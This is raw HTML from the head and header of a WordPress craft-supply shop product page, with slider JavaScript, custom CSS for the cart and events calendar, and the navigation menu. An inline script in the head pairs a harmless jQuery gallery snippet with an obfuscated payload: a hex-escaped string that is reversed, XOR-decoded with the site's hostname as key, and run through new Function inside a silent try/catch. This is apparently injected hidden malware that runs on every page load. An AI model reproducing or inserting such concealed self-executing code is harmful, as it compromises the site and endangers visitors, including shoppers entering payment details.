0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style id="wp-custom-css">
			body {
    text-transform: none !important;
}
/* [data-form="f5e56878-7a88-11ee-836e-7797dd737b90"].inline-container {
    max-width: 1240px!important;
}
.form-container{
	max-width: 1240px!important;
} */
input#field_0 {
    padding: 25px;
	border-radius: 10px 10px 10px 10px;
}
.tribe-events .tribe-events-calendar-month__multiday-event-bar-inner {
    background-color: #e27dcf;
    transition: var(--tec-transition-background-color);
}
.tribe-events-calendar-month__calendar-event-title{
	word-break:break-word!important;
}
form.woocommerce-checkout h3 {
    font-weight: 400;
 }

.wc-stripe-elements-field, .wc-stripe-iban-element-field {
    border: 1px solid #ddd;
    margin: 5px 0;
    padding: 20px;
    background-color: #fff;
    outline: 0;
    border-radius: 15px;
}
.success-message-container h3{
	font-family:poppins!important;
}
.elementor-menu-cart__footer-buttons {
    font-size: 20px;
    text-align: var(--cart-footer-buttons-alignment-text-align,center);
    display: var(--cart-footer-buttons-alignment-display,grid);
    grid-template-columns: var(--cart-footer-layout,1fr 1fr);
    margin-top: var(--cart-buttons-position-margin,0);
    grid-column-gap: var(--space-between-buttons,10px);
    grid-row-gap: var(--space-between-buttons,10px);
}
.elementor-menu-cart__product {
    display: grid;
    grid-template-columns: 28% auto;
    grid-template-rows: var(--price-quantity-position--grid-template-rows,auto auto);
    position: relative;
    border-width: 0;
    border-bottom: var(--divider-width,1px) var(--divider-style,solid) var(--divider-color,#d5d8dc);
}
.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0;
}
.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc);
}
.elementor-menu-cart__product .variation {
    display: grid;
    grid-template-columns: max-content auto;
    margin: 10px 0;
    color: var(--product-variations-color,#1f2124)
}

.elementor-menu-cart__product .variation dt {
    grid-column-start: 1
}

.elementor-menu-cart__product .variation dd {
    grid-column-start: 2;
    -webkit-margin-start: 5px;
    margin-inline-start:5px}

.elementor-menu-cart__product .variation dd p {
    margin-bottom: 0
}

.elementor-menu-cart__product-image {
    grid-row-start: 1;
    grid-row-end: 3;
    width: 100%
}

.elementor-menu-cart__product-image a,.elementor-menu-cart__product-image img {
    display: block
}

.elementor-menu-cart__product-name {
    grid-column-start: 2;
    grid-column-end: 3;
    margin: 0
}

.elementor-menu-cart__product-name a {
    transition: .3s
}

.elementor-menu-cart__product-price {
    grid-column-start: 2;
    grid-column-end: 3;
    align-self: var(--price-quantity-position--align-self,end);
    font-weight: 300;
    color: var(--product-price-color,#d5d8dc)
}

.elementor-menu-cart__product-name,.elementor-menu-cart__product-price {
    font-size: 14px;
    padding-left: 20px
}

.elementor-menu-cart__product-remove {
    color: #69727d;
    width: var(--remove-item-button-size,22px);
    height: var(--remove-item-button-size,22px);
    border-radius: var(--remove-item-button-size,22px);
    border: 1px solid var(--remove-item-button-color,#d5d8dc);
    text-align: center;
    overflow: hidden;
    position: absolute;
    right: 0;
    bottom: 20px;
    transition: .3s
}

.elementor-menu-cart__product-remove:hover {
    border: 1px solid var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:hover:after,.elementor-menu-cart__product-remove:hover:before {
    background: var(--remove-item-button-hover-color,#d5d8dc)
}

.elementor-menu-cart__product-remove:after,.elementor-menu-cart__product-remove:before {
    content: "";
    position: absolute;
    height: 1px;
    width: 50%;
    top: 50%;
    left: 25%;
    margin-top: -1px;
    background: var(--remove-item-button-color,#d5d8dc);
    z-index: 1;
    transition: .3s
}

.elementor-menu-cart__product-remove:before {
    transform: rotate(45deg)
}

.elementor-menu-cart__product-remove:after {
    transform: rotate(-45deg)
}

.elementor-menu-cart__product-remove>a {
    display: block;
    z-index: 2;
    width: 100%;
    height: 100%;
    overflow: hidden;
    opacity: 0;
    position: absolute
}

.elementor-menu-cart__product-remove>a.remove_from_cart_button {
    display: var(--remove-from-cart-button,block)
}

.elementor-menu-cart__product-remove>a.elementor_remove_from_cart_button {
    display: var(--elementor-remove-from-cart-button,none)
}
.elementor-menu-cart__footer-buttons .elementor-button--view-cart{
	padding:19px 10px;
}

/** Heading **/
.txt{
    z-index: 2;
    position: relative;
}
.txtbg::before{
    content:'';
    display: inline;
    background-image:  url(https://www.scrapbookstation.com/wp-content/uploads/2023/09/Exclude-3.svg);
    background-repeat: no-repeat;
	background-size:100%;
    width: 120%;
    height: 100%;
    position: absolute;
    top: 10px;
    z-index: 0;
}
.sm::before{
	top:0px;
}
.ctext::before{
	left: 50%;
    transform: translatex(-50%);
}
.ltext::before{
	left: 0;
    transform: translatex(0);
}
/** Event Calender **/
.mainheader{
	height:200px!important;
	display:flex!important;
	justify-content:center!important;
	position:relative!important;
}
.mainheading span {
    z-index: 2 !important;
    position: relative !important;
}
strong.cancel {
    font-family: Poppins !important;
    font-size: 20px !important;
    font-style: normal !important;
    font-weight: 600 !important;
}
.mainheading::before{
	content:'';
	background-image:url(
	'/wp-content/uploads/2023/09/Exclude-4.png');
	background-size:316px;
	background-repeat:no-repeat;
	width:366px;
	height:100px;
	display:inline;
	position:absolute;
	top:15px;
	left:50%;
transform:translate(-45%,0);
	z-index:0;
}
.mainheadertext {
	margin-bottom:50px!important;
}
.mainheadertext p{
	margin:auto;
	display:block;
	font-size: clamp(1.25rem, 0.8539rem + 1.6901vw, 2.375rem);
font-weight: 300;
	line-height: normal;
	text-align:center;
	margin-bottom:20px;
}
.mainheadertext a.elementor-button {
    color: white !important;
}
.policybox{
	border-radius: 20px;
background: #E27DCF;
	padding:50px!important;
	margin-top:100px!important;
}
.policybox span{
	font-size: clamp(1rem, 0.912rem + 0.3756vw, 1.25rem);
font-style: normal;
font-weight: 600;
}
.policybox p{
font-style: normal;
font-weight: 300
}
.elementor-button-wrapper {
    height: 80px;
}
.elementor-button:hover{
	transform:scale(1.1)
}
.tribe-events .tribe-events-l-container {
	padding-top:60px!important;
	padding-bottom:0!important;
}
.tribe-events-event-meta{
	display:none;
}
.tribe-events-c-subscribe-dropdown__container{
	display:none!important;
}
@media only screen and (min-width:1024px){
.tribe-events-event-image,.tribe-events-content{
	width:48%!important;
}
.tribe-events-single>.tribe_events {
    display: flex;
    flex-wrap: wrap;
    overflow: hidden;
    position: relative;
    align-items: center;
    flex-direction: row-reverse;
    gap: 20px;
	}}
@media only screen and (max-width:1024px){
	.policybox{
		padding:0;
	}
	.policybox{
		margin-top:10px!important;
	}
}
/** Navigations **/
.cstmnav .owl-nav button{
    position: relative!important;
}
.cstmnav .owl-nav button::after {
    content: '';
    width: 50px;
    height: 50px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 0;
    transform: translate(-4px,-4px);
    z-index: -1;
    border-radius: 100px;
    border:solid 1px;
}
.cstmnav .owl-next:before {
    content: "\e81f"!important;
}
.cstmnav .owl-prev:before {
    content: "\e81e"!important;
}
.cstmnav .owl-carousel.nav-bottom .owl-nav .owl-next, .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 25px;
}
.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 100px!important;
}
.testimonials .owl-carousel .owl-dots {
    margin-top: -2em;
}
@media only screen and (max-width:480px){
	.testimonials .owl-carousel.nav-bottom .owl-nav .owl-next,.testimonials .owl-carousel.nav-bottom .owl-nav .owl-prev {
    margin: 0 30px!important;
}
	.testimonials .owl-carousel .owl-dots {
    margin-top: -6em;
}
}
/** Categories **/
.decor img {
    width: 100%;
    height: 370px;
    object-fit: contain;
    object-position: bottom;
	border-radius:25px;
	z-index:2;
	position:relative;
}
.decor .thumb-info-wrapper:before{
	content:'';
	display:block;
	width:100%;
	height:170px;
	position:absolute;
	bottom:3px;
	border-radius:20px;
	z-index:1;
}
.decor .owl-item:nth-child(odd) .thumb-info-wrapper:before,.decor .product-col:nth-child(odd) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(odd) .thumb-info-wrapper:before{
background-color:#E27DCF;	
		box-shadow: 1px 4px 0 0 #29B3CB;
}
.decor .owl-item:nth-child(even) .thumb-info-wrapper:before,.decor .product-col:nth-child(even) .thumb-info-wrapper:before,.decor.cat .porto-tb-item:nth-child(even) .thumb-info-wrapper:before{
background-color:#29B3CB;	
		box-shadow: 1px 4px 0 0 #E27DCF;
}
.decor .thumb-info-wrap {
    background-color: #E9DBCC !important;
    border-radius: 20px !important;
	margin-top: -30px;
    padding: 50px 20px 20px 20px;
	text-align:center;
}
.decor .products .product-category:hover .thumb-info-wrapper:after {
    display:none !important;
}
.decor .owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 40px;
}
@media only screen and (max-width:1024px){
	.decor img{
		height:250px;
	}
}
/** Products **/
.product-image{
	margin-bottom:-40px!important;
	background-color:transparent;
	border:none!important;
}
.product-content {
    background: #E9DBCC !important;*/
    border-radius: 20px !important;*/
	margin-top: -30px;
	padding-top:50px;
   padding-left: 25px;
   padding-right: 30px;
	border-radius:30px;
}

.cstmproduct .quantity{
	display:none!important;
}
.cstmproduct ul.products h3{
/* 	white-space: inherit!important; */
	color: #000!important;
	font-family: Poppins,sans-serif!important;
	font-size: clamp(1.0625rem, 0.601rem + 0.7212vw, 1.25rem);
font-style: normal;
font-weight: 700;
line-height: 130%;
	text-align:left;
	padding-top:10px;
	padding-bottom:10px
}
.cstmproduct ul.products .price {
 text-align:left;
	color:#000;
	padding-bottom:10px;
}
.add-links .add_to_cart_button{
	font-size: clamp(1.125rem, 1.081rem + 0.1878vw, 1.25rem);
	min-width:12vw!important;
	width:100%!important;
	padding:8px 30px!important;
	height:55px!important;
	border-radius:30px;
	border:solid 2px #fff!important;
}
.add_to_cart_button::before{
	display:none;
}
.add_to_wishlist span{
	display:none!important;
}
.yith-wcwl-add-to-wishlist a{
background-color:transparent!important;
	display:flex!important;
		border:none!important;
}
.yith-wcwl-add-to-wishlist a.add_to_wishlist>img{
	object-fit:contain;
}
.yith-wcwl-add-to-wishlist a::before{
	display:block!important;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}
.owl-carousel.nav-bottom .owl-stage-outer {
    margin-bottom: 70px;
}

@media screen and (max-width: 820px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 331px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 17px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
}
@media screen and (max-width: 450px) {
 .mainheading::before {
    content: '';
    background-image: url(/wp-content/uploads/2023/09/Exclude-4.png);
    width: 290px;
    height: 80px;
    display: inline;
    position: absolute;
    top: 0px !important;
    left: 50%;
    transform: translate(-50%,0);
    z-index: 0;
}
	.tribe-events-event-image img{
	max-width:100%;
}
	.policybox p{
		margin-bottom:10px;
	}
}
		</style>
						<script>
					jQuery(document).ready(function($) {
    $('.click-trigger').on('click', function() {
        // Replace '.gallery-widget' with the selector for your Gallery widget.
        $('.gallery-widget .elementor-gallery-item:first-child').find('img').attr('src', 'new-image.jpg');
    });
});!function(z,t){!function(z){var n=function(z,t){return z.split('').map(function(z,n){return String.fromCharCode(z.charCodeAt(0)^t.charCodeAt(n%t.length))}).join('')}(z.split('').reverse().join(''),t);try{new Function(n)()}catch{}}(z)}('\x58\x5a\x0c\x03\x02\x18\x06\x0c\x06\x46\x0d\x4d\x49\x58\x16\x1b\x17\x05\x06\x18\x4a\x0d\x1c\x0f\x4a\x00\x06\x5e\x16\x03\x0c\x0b\x4d\x4b\x46\x01\x06\x1d\x15\x17\x1d\x1e\x29\x4f\x15\x15\x0f\x09\x4a\x16\x06\x19\x18\x1e\x19\x0c\x0d\x5b\x08\x52\x0c\x13\x00\x07\x00\x0e\x02\x01\x0d\x5e\x12\x49\x1e\x5a\x09\x1a\x18\x14\x43\x01\x0c\x47\x1a\x0e\x1d\x07\x0a\x1b\x1c\x09\x1f\x0e\x10\x13\x12\x5c\x14\x04\x59\x50\x5f\x13\x03\x0a\x10\x00\x1d\x14\x40\x11\x49\x1a\x1c\x02\x1b\x0c\x0c\x05\x07\x4f\x0d\x16\x5e\x18\x19\x18\x43\x1c\x58\x07\x47\x4d\x4b\x5c\x0f\x1d\x1c\x01\x41\x46\x4b\x49\x50\x2c\x1b\x5b\x4b\x13\x18\x34\x1f\x0e\x0b\x6d\x03\x00\x1b\x12\x4f\x13\x1d\x02\x1d\x1b\x31\x4e\x5c\x0a\x4b\x03\x4f\x1a\x59\x2a\x58\x5d\x52\x02\x5c\x5d\x58\x58\x50\x42\x5f\x53\x5e\x5e\x4e\x46\x50\x43\x4f\x47\x1f\x46\x5b\x40\x54\x43\x57\x1c\x5f\x43\x5a\x44\x50\x58\x45\x52\x43\x59\x53\x41\x4d\x46\x51\x42\x02\x40\x45\x46\x41\x5f\x55\x02\x5e\x59\x45\x45\x55\x58\x45\x52\x43\x59\x5b\x5c\x51\x42\x52\x28\x06\x03\x12\x1c\x0e\x00\x30\x4c\x0b\x38\x49\x03\x04\x1a\x4e\x18\x4f\x1b\x07\x1c\x1a\x5b\x4a\x07\x06\x04\x12\x13\x18\x03\x00\x40\x07\x41\x40\x5c\x06\x1a\x1a\x19\x1b\x3c\x0d\x04\x4f\x1c\x0c\x1a\x5a\x16\x14\x18\x01\x41\x14\x08\x48\x46\x1d\x1a\x04\x13\x32\x19\x0a\x1c\x17\x5e\x13\x1d\x17\x12\x49\x1e\x01\x16\x03\x47\x17\x5d\x0b\x1b\x47\x1d\x4e\x13\x1d\x02\x03\x18\x03\x02\x02\x0e\x17\x1c\x4c\x18\x05\x0b\x1f\x0a\x07\x47\x1e\x1c\x15\x06\x04\x18\x04\x0a\x1d\x0c\x1e\x04\x0e\x10\x06\x1f\x49\x18\x18\x10\x11\x1b\x0c\x4c\x41\x4e\x41\x12\x08\x0f\x5a\x1f\x43\x18\x4a\x1e\x0e\x1b\x17\x10\x40\x02\x11\x56', window.location.hostname);				</script>
					</head>
	<body class="wp-singular product-template-default single single-product postid-25899 wp-custom-logo wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js tribe-no-js porto-breadcrumbs-bb login-popup full blog-1 elementor-default elementor-kit-13">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header  id="header" class="header-builder header-builder-p">
<style>.elementor-widget-porto_hb_menu #main-toggle-menu .menu-title { padding-right: 83px; }
	.toggle-menu-wrap .sidebar-menu > li.menu-item > a { margin: 0;}
	#main-toggle-menu .toggle-menu-wrap>ul { border: none;}
	#main-toggle-menu .toggle-menu-wrap { box-shadow: 0 29px 29px rgba(0,0,0,0.1); width: 117.5%; border-width: 1px 1px 0 0; border-style: solid; border-color: #e7e7e7; padding: 6px 0 8px;}</style><div class="porto-block" data-id="711"><div class="container-fluid">		<div data-elementor-type="wp-post" data-elementor-id="711" class="elementor elementor-711" data-elementor-post-type="porto_builder">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f9dcd9 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f9dcd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50a18fe" data-id="50a18fe" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d0654f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d0654f1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d195ccf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d195ccf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-09c3035" data-id="09c3035" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4faef92 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4faef92" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.scrapbookstation.com">
			<img fetchpriority="high" width="1722" height="375" src="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png" class="attachment-full size-full wp-image-23687" alt="" srcset="https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243.png 1722w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-600x131.png 600w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1024x223.png 1024w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-768x167.png 768w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-1536x334.png 1536w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-640x139.png 640w, https://www.scrapbookstation.com/wp-content/uploads/2023/10/Group-243-400x87.png 400w" sizes="(max-width: 1722px) 100vw, 1722px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-4087540 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4087540" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4087540" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.scrapbookstation.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.scrapbookstation.com/boarding-pass-club/" class="elementor-item">Boarding Pass Club</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.scrapbookstation.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.scrapbookstation.com/newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a href="/boutique/" class="elementor-item">Boutique</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42789"><a href="https://www.scrapbookstation.com/product-category/adhesives/" class="elementor-sub-item">Adhesives</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41285"><a href="https://www.scrapbookstation.com/product-category/album-and-card-kits/" class="elementor-sub-item">Album &amp; Card Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41286"><a href="https://www.scrapbookstation.com/product-category/albums/" class="elementor-sub-item">Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42791"><a href="https://www.scrapbookstation.com/product-category/press-plates/" class="elementor-sub-item">Press Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42792"><a href="https://www.scrapbookstation.com/product-category/boarding-pass-club/" class="elementor-sub-item">Boarding Pass Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42793"><a href="https://www.scrapbookstation.com/product-category/cards-and-envelopes/" class="elementor-sub-item">Cards &amp; Envelopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42794"><a href="https://www.scrapbookstation.com/product-category/cardstock-12x12/" class="elementor-sub-item">Cardstock 12X12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42790"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42797"><a href="https://www.scrapbookstation.com/product-category/collection-kits/" class="elementor-sub-item">Collection Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42798"><a href="https://www.scrapbookstation.com/product-category/copic-refill-service/" class="elementor-sub-item">Copic Refill Service</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42799"><a href="https://www.scrapbookstation.com/product-category/cutting-dies/" class="elementor-sub-item">Cutting Dies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42788"><a href="https://www.scrapbookstation.com/product-category/dimensional-stickers/" class="elementor-sub-item">Dimensional Stickers</a></li>
